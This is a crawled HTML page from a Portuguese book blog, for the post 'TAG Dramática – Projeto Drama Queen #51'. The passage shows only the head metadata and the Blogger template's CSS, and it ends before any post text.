

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html
body_size: 51399
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.casosacasoselivros.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Casos Acasos e Livros - Atom" href="http://www.casosacasoselivros.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Casos Acasos e Livros - RSS" href="http://www.casosacasoselivros.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Casos Acasos e Livros - Atom" href="https://www.blogger.com/feeds/2150286449752416962/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Casos Acasos e Livros - Atom" href="http://www.casosacasoselivros.com/feeds/6334992109390059382/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg' rel='image_src'/>
<meta content='http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html' property='og:url'/>
<meta content='TAG Dramática – Projeto Drama Queen #51' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/w1200-h630-p-k-no-nu/FullSizeRender+%252865%2529.jpg' property='og:image'/>
<title>
TAG Dramática &#8211; Projeto Drama Queen #51 - Casos Acasos e Livros
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='TAG Dramática – Projeto Drama Queen #51' property='og:title'/>
<meta content='http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg' property='og:image'/>
<meta content='Casos Acasos e Livros' property='og:site_name'/>
<meta content='http://www.casosacasoselivros.com/' name='twitter:domain'/>
<meta content='TAG Dramática – Projeto Drama Queen #51' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg' name='twitter:image'/>
<meta content='TAG Dramática – Projeto Drama Queen #51' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Dark Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#351c75;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:55px;background-color:#000;margin:0;border-bottom: 1px solid #292929;}
.tm-head{margin:0 auto;height:55px;line-height:55px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:55px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#351c75}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#351c75}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 55px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 55px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 55px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:50px 0;background-color:#000;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#fff;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#351c75!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#351c75}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:66.6666%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:350px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#351c75}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#351c75}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#351c75}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#351c75}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#351c75}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#351c75;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#351c75;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#351c75}
